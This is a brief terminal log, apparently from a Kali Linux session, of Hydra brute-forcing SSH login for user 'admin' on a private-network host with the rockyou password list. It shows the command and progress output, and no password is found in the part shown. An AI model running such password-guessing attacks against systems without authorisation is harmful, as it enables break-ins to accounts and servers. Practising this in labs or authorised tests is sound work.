 ──(root㉿kali)-[~]
─# hydra -l admin -P /usr/share/wordlists/rockyou.txt   ssh://192.168.2.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 10:00:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.2.8:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[STATUS] 128.33 tries/min, 385 tries in 00:03h, 14344015 to do in 1862:52h, 15 active
[STATUS] 97.29 tries/min, 681 tries in 00:07h, 14343723 to do in 2457:20h, 11 active
[STATUS] 89.40 tries/min, 1341 tries in 00:15h, 14343063 to do in 2673:57h, 11 active